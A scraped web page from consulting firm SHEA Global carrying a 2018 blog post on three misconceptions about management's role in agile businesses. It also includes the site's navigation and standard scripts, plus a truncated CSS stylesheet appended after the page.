	<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://sheaglobal.com/partners-2/">Partners</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://sheaglobal.com/contact-us/">Contact</a></li>
</ul></div>				
			</nav><!-- #site-navigation -->

			<div class="mobile-navigation-container">
				<div id="mobile-nav">

					<a href="https://sheaglobal.com/" rel="home" class="mobile-logo">SHEA</a>

					<div class="menu-main-menu-container"><ul id="mobile-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://sheaglobal.com/expertise-2/">Expertise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://sheaglobal.com/solutions/">Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://sheaglobal.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-171"><a href="https://sheaglobal.com/why-shea/">Why SHEA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-201"><a href="https://sheaglobal.com/blogs/">Blogs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://sheaglobal.com/partners-2/">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://sheaglobal.com/contact-us/">Contact</a></li>
</ul></div>
					<form method="get" id="mobile-searchform" action="https://sheaglobal.com/">
						<input type="text" class="field" name="s" id="s" placeholder="Search" />
						<i class="fa fa-search"></i>
					</form>

					<ul class="s-mobile--social">

													<li><a href="mailto:info@shea.ca" target="_blank"><i class="fa fa-envelope"></i></a></li>
						
													<li><a href="https://www.facebook.com/SHEAGlobal/" target="_blank"><i class="fa fa-facebook"></i></a></li>
						
													<li><a href="https://twitter.com/SHEA_Global" target="_blank"><i class="fa fa-twitter"></i></a></li>
						
													<li><a href="https://www.linkedin.com/company/shea-global/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
						
													<li><a href="https://www.youtube.com/channel/UCkOf02TTmAJw3IlOysH5uTA" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
						
					</ul>

				</div>
			</div>

		</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content"><div class="s-banner-post">

	<div class="row">

		<div class="columns-12">

			<h1 class="s-banner-post--title white">What is the Role of Management in an Agile Business Environment?</h1>

			<p class="s-banner-post--meta">August 2, 2018 / <a href="https://sheaglobal.com/category/services/change-management/" rel="category tag">Change Management</a>, <a href="https://sheaglobal.com/category/services/" rel="category tag">Services</a>, <a href="https://sheaglobal.com/category/services/support/" rel="category tag">Support</a></p>

		</div>

	</div>

</div>
	
	<section class="s-block s-single">

		<div class="row">

							<div class="columns-10 s-single--intro">
					<div class="entry-content"><p>Agile management is touted as being the future of business but putting it into practice can raise a lot of questions. It is more than just a project management philosophy; it can be adapted as a way of managing the whole business.</p>
</div>				</div>
			
							<div class="columns-8">
					<div class="entry-content"><p><img decoding="async" class="size-thumbnail wp-image-17318" src="https://sheaglobal.com/wp-content/uploads/2018/08/agile-business-TGO1-150x150.jpg" alt="" width="150" height="150" /></p>
<p>First and foremost (and what we’re looking at in this blog) is the role of management in a more agile business environment.</p>
<p><em>CIO</em> outlined the 12 key principles of agile in this <a href="https://www.cio.com/article/3156998/agile-development/agile-project-management-a-beginners-guide.html" target="_blank" rel="noopener">article</a>.</p>
<p>One of the most popular forms of agile structure is one where teams are self-organizing, which can seem to point towards a flat organizational hierarchy. But in that type of environment, what happens to the C-Suite?</p>
<p>Moving to an agile structure absolutely does not mean getting rid of the executive hierarchy. Here are three common misconceptions and what you can do about them:</p>
<p>Misconception #1: Agile only applies to non-executive employees.</p>
<p>Reality: Agile should start at the executive level.</p>
<p>Senior leadership teams need to become more agile in and of themselves. To start, focus on fewer things. For example, Steve Jobs famously used to get his teams together and brainstorm 100 possible priorities. He would then narrow that list down to 10. And then he would cross out the bottom seven items and say, “we can only focus on three.&#8221;</p>
<p>Less really can be more when it comes to goal setting. Too many focus points can dilute results and keep your business stagnant. Clear goals at the leadership level will help everybody know what they should be working towards and how they contribute to achieving those goals. And to be truly agile, those goals are reviewed and refined in an ongoing manner, and changes are well communicated throughout the organization.</p>
<p>Misconception #2: Agile management ends at the policy phase.</p>
<p>Reality: Agile management should be ongoing.</p>
<p>The more traditional management approach was to set annual goals and then expect everybody in the organization would work towards achieving those goals. Annual reviews were used to see if it all happened as planned. Today everything can change so quickly, and that approach just doesn’t work anymore. In an agile environment, goals are reviewed on an ongoing basis and adjusted as necessary to accommodate changes. To be effective, this requires a high level of management engagement to stay up to date on changes as well as to enforce alignment throughout the whole company.</p>
<p>Agile business is an ongoing effort. Regularly checking in with your teams, providing ongoing education and support, coaching, and staff investments are all much more important in an agile environment. It can take the executive-employee relationship from task-based (“do what I assign to you”) to a broader, more mentor-like dynamic (“how can I support you?”).</p>
<p>Misconception #3: Agile is simple.</p>
<p>Reality: Agile is a fundamental shift in mindset.</p>
<p>When you read an article about agile management, it sounds easy in theory. And it is easy to understand, but it can be hard to implement. Creating an agile business environment isn’t just a one-and-done deal. It needs to be continuous and something the whole organization is onboard with. It takes time to understand the tenets, to find out what works for your team, and to change your approach. But the results can be worth it if it’s right for you.</p>
<p>The fact is that there is still a place for executive management, even in a flat hierarchy. An organization still needs direction and strategic vision.</p>
<p>Also, not every part of your business needs to be, or even should be, agile. More traditional structures, such as accounting, purchasing, and plant maintenance, can still deliver lower costs and better returns through traditional approaches. Assess your business with an open mind to see where more agility could have the greatest effect.</p>
<p>At SHEA Global, we can help you assess your business’s strengths and opportunities. We can make sure your business efforts are on track and that you have the right solutions to support your business environment, agile or otherwise.</p>
<p>Contact us today to learn more about our work. Call 905-470-6830 or visit <a href="http://SHEAGlobal.com">SHEAGlobal.com</a>.</p>
<p>&nbsp;</p>
</div>				</div>
			
		</div>

		<div class="s-single--back">

			
			<div class="row">

				<div class="columns-12">

					<a class="s-single--back--link" href="https://sheaglobal.com/blogs/">Back</a>

				</div>

			</div>

		</div>

	</section>


	</div><!-- #content -->

	
<div class="s-block s-pre-footer">

	<div class="row">

		<div class="columns-7 column-center">

			
			<p>Need service or support? We’ll find you a solution.</p>

							<a class="s-pre-footer--link" href="http://sheaglobal.com/contact-us/">Contact Us</a>
			
		</div>

	</div>

</div>
	<footer id="colophon" class="s-footer" role="contentinfo">

		
		<div class="row">

			<div class="columns-4">

				<a href="https://sheaglobal.com/" rel="home" class="footer-logo">SHEA</a>

			</div>

			<div class="columns-2">

									<h6 class="s-footer--menu-title">Navigate</h6>
				
				<div class="menu-footer-left-container"><ul id="footer-left" class="footer-menu"><li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-187"><a href="https://sheaglobal.com/expertise-2/">Expertise</a>
<ul class="sub-menu">
	<li id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-325"><a href="#">Industry</a>
	<ul class="sub-menu">
		<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://sheaglobal.com/expertise-2/food-processing/">Food Processing</a></li>
		<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://sheaglobal.com/expertise-2/industrial-equipment/">Industrial Equipment</a></li>
		<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://sheaglobal.com/expertise-2/entertainment/">Entertainment</a></li>
		<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://sheaglobal.com/expertise-2/rental-erp/">Rental ERP</a></li>
		<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://sheaglobal.com/expertise-2/transport-logistics/">Transport &#038; Logistics</a></li>
		<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://sheaglobal.com/expertise-2/automotive-fleet/">Automotive &#038; Fleet</a></li>
		<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://sheaglobal.com/expertise-2/healthcare/">Healthcare</a></li>
		<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://sheaglobal.com/expertise-2/distribution/">Supply Chain &#038; Distribution</a></li>
		<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://sheaglobal.com/expertise-2/high-technology/">High Technology</a></li>
		<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://sheaglobal.com/expertise-2/financial-services/">Financial Services</a></li>
		<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://sheaglobal.com/expertise-2/discreet-manufacturing/">Discrete Manufacturing</a></li>
		<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://sheaglobal.com/expertise-2/advanced-manufacturing/">Advanced Manufacturing</a></li>
	</ul>
</li>
	<li id="menu-item-326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-326"><a href="#">Function</a>
	<ul class="sub-menu">
		<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://sheaglobal.com/expertise-2/human-resources/">Human Resources</a></li>
		<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://sheaglobal.com/expertise-2/sales-marketing/">Sales &#038; Marketing</a></li>
		<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="https://sheaglobal.com/expertise-2/it/">IT</a></li>
		<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://sheaglobal.com/expertise-2/finance/">Finance</a></li>
		<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://sheaglobal.com/expertise-2/operations/">Operations</a></li>
		<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://sheaglobal.com/expertise-2/production/">Production</a></li>
		<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://sheaglobal.com/expertise-2/quality-control/">Quality Control</a></li>
		<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://sheaglobal.com/solutions/retail/">Retail</a></li>
		<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://sheaglobal.com/expertise-2/ecommerce/">eCommerce</a></li>
		<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://sheaglobal.com/expertise-2/service/">Service</a></li>
		<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://sheaglobal.com/?page_id=265">Compliance</a></li>
		<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://sheaglobal.com/expertise-2/warehouse-management/">Warehouse Management</a></li>
		<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://sheaglobal.com/expertise-2/leasing/">Leasing</a></li>
		<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://sheaglobal.com/expertise-2/warranty/">Warranty</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://sheaglobal.com/solutions/">Solutions</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://sheaglobal.com/services/">Services</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://sheaglobal.com/why-shea/">Why SHEA</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://sheaglobal.com/contact-us/">Contact Us</a></li>
</ul></div>
			</div>

			<div class="columns-2">

									<h6 class="s-footer--menu-title">Locations</h6>
				
				<div class="menu-footer-right-container"><ul id="footer-right" class="footer-menu"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://sheaglobal.com/contact-us/">Toronto, Canada</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://sheaglobal.com/contact-us/">Vancouver, Canada</a></li>
</ul></div>
			</div>

			<div class="columns-4 s-footer--social-container">

				<div class="s-footer--social">

											<h6 class="s-footer--social-title">Contact</h6>
					
					<ul class="s-footer--social-list">

													<li><a href="mailto:info@shea.ca" target="_blank"><i class="fa fa-envelope"></i></a></li>
						
													<li><a href="https://www.facebook.com/SHEAGlobal/" target="_blank"><i class="fa fa-facebook"></i></a></li>
						
													<li><a href="https://twitter.com/SHEA_Global" target="_blank"><i class="fa fa-twitter"></i></a></li>
						
													<li><a href="https://www.linkedin.com/company/shea-global/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
						
													<li><a href="https://www.youtube.com/channel/UCkOf02TTmAJw3IlOysH5uTA" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
						
					</ul>

				</div>

			</div>

		</div>

	</footer>

	<div class="s-credits">

		<div class="row">

							
				<div class="columns-8 s-credits--legal">

					<div class="entry-content"><p>© 2026  SHEA Global | <a href="mailto:info@sheaglobal.com">info@sheaglobal.com</a></p>
</div>
				</div>

			
			<div class="columns-4">

				<p class="s-credits--crew"><a href="https://www.crewmarketingpartners.com/" target="_blank" rel="nofollow noopener noreferrer">Website by <strong>CREW</strong></a></p>

			</div>

		</div>

	</div>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shea\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://sheaglobal.com/wp-content/plugins/before-and-after/include/lib/GP_Custom_Forms/assets/js/gp_custom_forms.js?ver=6.8.3" id="GP_Custom_Forms-js"></script>
<script type="text/javascript" id="before_and_after-js-extra">
/* <![CDATA[ */
var before_and_after_vars = {"ajax_url":"https:\/\/sheaglobal.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sheaglobal.com/wp-content/plugins/before-and-after/assets/js/before_and_after_fe.js?ver=6.8.3" id="before_and_after-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"8.7.7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/6459705.js?integration=WordPress" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://sheaglobal.com/wp-content/themes/shea/dist/scripts/main.js?ver=20170101" id="main-scripts-js"></script>

      <noscript>
        <img src="https://ws.zoominfo.com/pixel/6151d4969f3554001333c286" width="1" height="1" style="display: none;" />
      </noscript>    

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sheaglobal.com/wp-content/themes/shea/dist/styles/main.css?ver=6.8.3
body_size: 18292
content:
@charset "UTF-8";.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-inner,.fancybox-outer{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px Helvetica Neue,Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(fancybox_loading.gif) 50% no-repeat}.fancybox-close{top:-18px;right:-18px;width:36px;height:36px}.fancybox-close,.fancybox-nav{position:absolute;cursor:pointer;z-index:8040}.fancybox-nav{top:0;width:40%;height:100%;text-decoration:none;background:transparent url(blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0)}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:visible!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px Helvetica Neue,Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(fancybox_loading@2x.gif);background-size:24px 24px}}
/*!
Theme Name: Crew Theme
Theme URI: http://underscores.me/
Author: Flynn O\'Connor
Author URI: http://underscores.me/
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: crew-theme
Tags:

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Crew Theme is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/.flex-video{position:relative;padding-top:emCalc(25px);padding-bottom:67.5%;height:0;margin-bottom:emCalc(16px);overflow:hidden}.flex-video.widescreen{padding-bottom:57.25%}.flex-video.vimeo{padding-top:0}.flex-video embed,.flex-video iframe,.flex-video object,.flex-video video{position:absolute;top:0;left:0;width:100%}.flex-video iframe:not(.twitter-tweet){height:100%}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}html{box-sizing:border-box}html.wf-active,html.wf-loading{background:#fff}*,:after,:before{box-sizing:inherit}body{transition:opacity .5s;background:#fff}.wf-loading body{opacity:0}.wf-active body{background:#fff;opacity:1}body.no-scroll{overflow:hidden}body .s-hidden{display:none}.s-transition{transition:all .5s ease-out}.slick-slide{outline:none}.slick-slider{margin:0}.featherlight .featherlight-content{padding:0;max-width:90%;margin:0;border:none}.featherlight .featherlight-content video{max-width:100%;max-height:90vh}

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(../fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(../fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(../fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.2857142857em;text-align:center}.fa-ul{padding-left:0;margin-left:2.1428571429em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.1428571429em;width:2.1428571429em;top:.1428571429em;text-align:center}.fa-li.fa-lg{left:-1.8571428571em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scaleY(-1);transform:scaleY(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-close:before,.fa-remove:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-cog:before,.fa-gear:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-repeat:before,.fa-rotate-right:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil